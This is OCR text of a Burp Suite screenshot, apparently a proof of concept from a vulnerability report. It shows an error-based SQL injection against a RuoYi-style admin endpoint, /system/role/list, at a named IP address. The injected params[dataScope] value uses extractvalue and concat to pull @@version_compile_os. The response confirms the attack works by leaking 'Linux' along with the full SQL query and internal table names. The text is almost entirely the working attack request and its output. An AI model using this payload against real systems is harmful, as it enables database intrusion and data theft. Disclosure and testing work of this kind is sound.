 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ATOR Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /system/role/list HTTP/1.1
2 Host:
3 Content-Length: 229
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://39.99.236.178:8989
9 Referer: http://39.99.236.178:8989/system/role
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=e2e7fe62-df27-4345-ab13-066238bff5d3
13 Connection: close
14
15 pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params%5BbeginTime%5D=&
params%5BendTime%5D=&params[dataScope]=
and+extractvalue(1,concat(0x7e,substring((select%2b@@version_compile_os),1,32),0x7e))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 29 Apr 2022 08:41:47 GMT
4 Connection: close
5 Content-Length: 1037
6
7 {
"msg":
"运行时异常:\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~Linux~'\n###
The error may exist in class path resource [mybatis/system/RoleMapper.xml]\n### The error may involve com.r
uoyi.project.system.role.mapper.RoleMapper.selectRoleList-Inline\n### The error occurred while setting param
eters\n### SQL: SELECT count(0) FROM (SELECT DISTINCT r.role_id, r.role_name, r.role_key, r.role_sort, r.dat
a_scope, r.status, r.del_flag, r.create_time, r.remark FROM sys_role r LEFT JOIN sys_user_role ur ON ur.role
_id = r.role_id LEFT JOIN sys_user u ON u.user_id = ur.user_id LEFT JOIN sys_dept d ON u.dept_id = d.dept_id
WHERE r.del_flag = '0' AND extractvalue(1, concat(0x7e, substring((SELECT +@@version_compile_os), 1, 32), 0
x7e))) table_count\n### Cause: java.sql.SQLException: XPATH syntax error: '~Linux~'\n; uncategorized SQLExce
ption; SQL state [HY000]; error code [1105]; XPATH syntax error: '~Linux~'; nested exception is java.sql.SQL
Exception: XPATH syntax error: '~Linux~'",
"code":500
}
INSPECTOR
? Search... 0 matches ? Search... 0 matches
Done 1,178 bytes | 345 millis